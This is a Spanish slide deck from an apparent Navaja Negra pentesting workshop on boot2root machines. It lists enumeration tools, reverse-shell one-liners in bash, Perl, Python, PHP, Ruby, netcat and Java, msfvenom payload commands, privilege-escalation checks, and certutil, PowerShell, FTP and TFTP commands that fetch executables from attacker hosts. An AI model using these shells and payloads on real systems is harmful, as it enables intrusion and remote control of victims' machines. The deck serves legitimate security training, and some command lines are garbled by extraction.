# Pentesting4ever

Navaja Negra 9º ed

Ignacio Brihuega Rodríguez a.k.a n4xh4ck5



# ÍNDICE

- Whoami
- Motivación
- Enumeración
- Explotación
- Escalada de privilegios
- Postexplotación





# ÍNDICE

- Whoami
- Motivación
- Enumeración
- Explotación
- Escalada de privilegios
- Postexplotación





### Whoami: Nacho Brihuega

- Coordinador técnico de hacking en ElevanPaths
   Cybersecurity Professional Services en Telefónica. Telefónica
- Graduado en Ingeniería en Tecnologías de la Telecomunicación, especialidad en ingeniería telemática (UAH)



- Máster en Seguridad Informática (UNIR).
- Coautor en blog "Follow the White Rabbit".
- OSCP
- @n4xh4ck5







#### **DISCLAMER**

- La información que se va a mostrar es de carácter público.
- Se ofuscará la mayor parte de las ocasiones para no mostrar el origen de la información.
- Las técnicas demostradas son para fines académicos, no nos hacemos responsables de su uso para otros fines.
- Hack&Learn&Share





# ÍNDICE

- Whoami
- Motivación
- Enumeración
- Explotación
- Escalada de privilegios
- Postexplotación





### MOTIVACIÓN

El objetivo del taller Pentesting4ever **NO** es ser un seminario o masterclass, sino un taller dinámico donde los asistentes *cacharreen* con unas máquinas y todos juntos hallen la solución. El taller se enfocará en la realización de máquinas *boot2root* desarrolladas por el ponente con servicios y software que se encuentran en escenarios reales



# ÍNDICE

- Whoami
- Motivación
- Enumeración
- Explotación
- Escalada de privilegios
- Postexplotación





### **ENUMERACIÓN**

- Enumeración servicios y puertos: nmap y su colección de scripts
- Web:
  - Nikto (<u>https://github.com/sullo/nikto</u>)
  - Dirseach (<u>https://github.com/maurosoria/dirsearch</u>)
  - Burpsuite
  - CMS: REF: <a href="https://www.fwhibbit.es/recopilacion-de-herramientas-para-analizar-cms">https://www.fwhibbit.es/recopilacion-de-herramientas-para-analizar-cms</a>
    - Wpscan, WPSeku, Wphunter, WPForce
    - Drupalscan, drupscan, droopescan
    - CMSmap
    - Joomlascan, joomscan, joomlavs





### **ENUMERACIÓN**

#### Fuerza bruta:

- hydra (<a href="https://github.com/vanhauser-thc/thc-hydra">https://github.com/vanhauser-thc/thc-hydra</a>)
- hashcat (<u>https://github.com/hashcat</u>)
- Patator (<a href="https://github.com/lanjelot/patator">https://github.com/lanjelot/patator</a>)
- Medusa (<a href="https://github.com/pymedusa/Medusa">https://github.com/pymedusa/Medusa</a>)
- cewl (<u>https://github.com/digininja/CeWL</u>)

#### SMB:

- Smbmap (<u>https://github.com/ShawnDEvans/smbmap</u>)
- Smbclient
  - (https://github.com/SecureAuthCorp/impacket/blob/master/examples/smbclient.py)
- Enum4Linux (<a href="https://github.com/portcullislabs/enum4linux">https://github.com/portcullislabs/enum4linux</a>)



# ÍNDICE

- Whoami
- Motivación
- Enumeración
- Explotación
- Escalada de privilegios
- Postexplotación





#### **EXPLOTACIÓN**

#### Posibles vectores de compromiso

- Aprovechar fallos de config en funcionalidades de subida para subir webshell -> Shell reversa.
- Aprovechar vulnerabilidades en software: FTP, SSH, CMS, ...
- Fallos de configuración/credenciales por defecto en Tomcat, PHPmyadmin, JBOSS, Jenkins,...
- Vulnerabilidades sistema operativo: Shellsock, eternalblue, netapi
- Inyección de código SQL -> Ejecución comandos.
- Mínimo privilegio en servicios: MSSQL
- Reutilización contraseñas.



#### EXPLOTACIÓN – Shell remota

**Bash**: bash -i >& /dev/tcp/10.0.0.1/8080 0>&1


bash: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f

Perl: perl -e 'use

Socket;\$i="10.0.0.1";\$p=1234;socket(S,PF\_INET,SOCK\_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr\_in(\$p,inet\_aton(\$i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

**Python**: python -c 'import

socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("10.0.0.



os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



#### EXPLOTACIÓN - Shell remota

```
PHP: php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
Ruby: ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d
>&%d 2>&%d",f,f,f)'
Netcat: nc -e /bin/sh 10.0.0.1 1234
Netcat (Wrong Version)
rm/tmp/f;mkfifo/tmp/f;cat/tmp/f|/bin/sh-i2>&1|nc10.0.0.11234>/tmp/fJava
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do
\ \$\line 2>&5 >&5; done"\] as \ String\[\]\
p.waitFor()
```



# **EXPLOTACIÓN - Payloads**

REF: <a href="https://netsec.ws/?p=331">https://netsec.ws/?p=331</a>

**Windows** Reverse Shell :msfvenom -p windows/meterpreter/reverse\_tcp LHOST=(IP Address)

LPORT=(Your Port) -f exe > reverse.exe

- Linux Reverse shell: msfvenom -p linux/x86/meterpreter/reverse\_tcp LHOST=(IP Address)
   LPORT=(Your Port) -f elf >reverse.elf
- PHP: msfvenom -p php/reverse\_php LHOST=192.168.0.173 LPORT=443 -f raw > shell.php
- ASP: msfvenom -p windows/meterpreter/reverse\_tcp LHOST=(IP Address) LPORT=(Your Port) f asp >reverse.asp
- JSP: msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=(IP Address) LPORT=(Your Port) -f raw>
   reverse.jsp
- Python: msfvenom -p cmd/unix/reverse\_python LHOST=(IP Address) LPORT=(Your Port) -f raw> reverse.py



# ÍNDICE

- Whoami
- Motivación
- Enumeración
- Explotación
- Escalada de privilegios
- Postexplotación





#### - Enumeración

- Usuarios: /etc/passwd
- Revisión .bash\_history
- Versión SSOO:
  - Kernel: *uname* –a
  - Distribución: cat /etc/\*-release
  - Arquitectura: *uname –m*
- Revisión servicios: *netstat –ano*
- Revisión procesos: *ps –fea*
- sudo -l





#### - Enumeración

- Revisión permisos SUID ¿Tiene nmap?
- Revisión ficheros configuración de servicios web en /var/
- Búsqueda de vulnerabilidades de escalada del kernel: searchsploit
- Comprobar si la máquina dispone:
  - gcc
  - wget, curl
- Lograr TTY
- Revisión tareas programadas: /etc/cron\*
- Revisión PATH: Shell limitada





#### - Enumeración

- Revisión permisos SUID
  - find / -perm -1000 -type d 2>/dev/null
  - find / -perm -g=s -type f 2>/dev/null
  - find / -user root -perm -4000 -print 2>/dev/null
  - find / -perm -u=s -type f 2>/dev/null
  - find / -user root -perm -4000 -exec ls -ldb {} \;



- Herramientas de enumeración
  - **LinEnum** <a href="https://github.com/rebootuser/LinEnum">https://github.com/rebootuser/LinEnum</a>
  - Linuxprivchecker <a href="https://github.com/sleventyeleven/linuxprivchecker/blob/master/linuxprivchecker">https://github.com/sleventyeleven/linuxprivchecker/blob/master/linuxprivchecker</a>
    <a href="https://github.com/sleventyeleven/linuxprivchecker/blob/master/linuxprivchecker">.py</a>
  - Linux Suggester Exploit: <a href="https://github.com/mzet-/linux-exploit-suggester">https://github.com/mzet-/linux-exploit-suggester</a>
  - Linux Suggester exploit 2: <a href="https://github.com/jondonas/linux-exploit-suggester-2">https://github.com/jondonas/linux-exploit-suggester-2</a>
  - Bashkark: <a href="https://github.com/TheSecondSun/Bashark">https://github.com/TheSecondSun/Bashark</a>
  - BeRoot: https://github.com/AlessandroZ/BeRoot





#### - Compilación

- Cross-compile:
  - i686-w64-mingw32-gcc exploit.c -o exploit
- gcc -m32 -Wl,--hash-style=both exploit.c -o exploit 32 bits
- gcc -m64 -Wl,--hash-style=both exploit.c -o exploit 64 bits
- En máquinas de 32 bits:
  - i686-w64-mingw32-gcc 40564.c -o 40564 -lws2 32



#### ESCALADA DE PRIVILEGIOS - Windows

- Identificación sistema operativo:
  - Systeminfo: systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
  - C:\\/WINDOWS/System32/eula.txt
- **Servicios**: netstat –ano
- **Quien soy**? Whoami / echo %username%
- **Tareas**: schtasks /query /fo LIST /v
- **Procesos en ejecución**: tasklist /SVC
- Firewall Windows:
  - Estado: netsh firewall show state
  - Configuración: netsh firewall show config



#### ESCALADA DE PRIVILEGIOS - Windows

#### Búsquedas interesantes:

- c:\sysprep.inf
- c:\sysprep\sysprep.xml
- %WINDIR%\Panther\Unattend\Unattended.xml
- %WINDIR%\Panther\Unattended.xml
- Búsqueda contraseñas, ficheros de config:
  - dir /s \*pass\* == \*cred\* == \*vnc\* == \*.config\*
  - findstr /si password \*.xml \*.ini \*.txt



#### ESCALADA DE PRIVILEGIOS - Windows

#### Herramientas de enumeración

- Windows Suggester Exploit <a href="https://github.com/GDSSecurity/Windows-Exploit-Suggester">https://github.com/GDSSecurity/Windows-Exploit-Suggester</a>
- PowerUp
  - https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
- WindowsEnum <a href="https://github.com/absolomb/WindowsEnum">https://github.com/absolomb/WindowsEnum</a>
- Windows Privesc check <a href="https://github.com/pentestmonkey/windows-privesc-check">https://github.com/pentestmonkey/windows-privesc-check</a>
- **Sherlock** https://github.com/rasta-mouse/Sherlock



- **Linux**: wget/curl: wget <a href="http://192.168.1.150:1234/exploit.c">http://192.168.1.150:1234/exploit.c</a>
- Windows:
  - Si tiene python:Transferir wget.exe:
     c:\Python26\python.exe -c "exec(\"import urllib;urllib.urlretrieve('http://10.10.0.98/wget.exe', 'C:\wmpub\wmiislog\wget.exe')\")"
  - Si tiene **powershell**:
    - powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.10.98/AppCompatCache. exe','C:\Users\Antonio\Desktop\AppCompatCache.exe')"
    - powershell -c 'Invoke-WebRequest "http://IP/nc.exe" -OutFile



- Si no tiene powershell ni Python:
  - **Certutil:** Por defecto instalado en las últimas versiones. No es obligatoria indicarla ruta absoluta.

```
certutil -urlcache -split -f "http://10.10.14.63/shell.exe"

"C:\Users\security\shell.exe"
```

- **Debug.exe**. Para máquinas 32 bits (No recomendada).



- Si no tiene powershell ni Python:
  - VBScript: En Windows XP y WinServ2k3 y Powershell (desde windows 7 y winServ2k9 en adelante). Similar a la FTP.
  - cscript wget.vbs http://10.10.10.5/evil.exe evil.exe



- Si no tiene powershell ni Python
  - **FTP**:
    - Instalar un FTP en la máquina atacante (pure-ftpd)
    - Desde la máquina víctima:
      - C:\wmpub>echo open 10.10.10.63 21 > esftp.txt
      - C:\wmpub>echo USER n00b n00b >> esftp.txt
      - C:\wmpub>echo bin >> esftp.txt
      - C:\wmpub> echo GET exploit.exe >> esftp.txt
      - C:\wmpub>echo bye >> esftp.txt
      - C:\wmpub>ftp -v -n -s:esftp.txt





- Si no tiene powershell ni Python
  - **TFTP**: Se ejecuta bajo UDP. Por defecto, viene instalado en Windows XP and 2003 (windows server). Mientras que en Windows 7 y Windows server 2008, no viene por defecto y requiere que se añado manualmente.
  - Desde la **Kali**:
    - mkdir /tftp
    - root@kali:~# atftpd --daemon --port 69 /tftp
    - root@kali:~# cp /usr/share/windows-binaries/nc.exe /tftp/
  - Desde **Windows**: tftp -i 10.10.10.63 get nc.exe





#### REFERENCIAS

- https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
- <a href="https://payatu.com/guide-linux-privilege-escalation/">https://payatu.com/guide-linux-privilege-escalation/</a>
- <a href="https://sushant747.gitbooks.io/total-oscp-guide/privilege\_escalation linux.html">https://sushant747.gitbooks.io/total-oscp-guide/privilege\_escalation linux.html</a>
- <a href="https://www.rebootuser.com/?p=1623">https://www.rebootuser.com/?p=1623</a>
- https://www.hackingarticles.in/linux-privilege-escalation-via-automated-script/
- <a href="https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/">https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/</a>
- <a href="http://pwnwiki.io/#!privesc/windows/index.md">http://pwnwiki.io/#!privesc/windows/index.md</a>
- https://gist.github.com/s4vitar/b88fefd5d9fbbdcc5f30729f7e06826e





### **DUDAS**



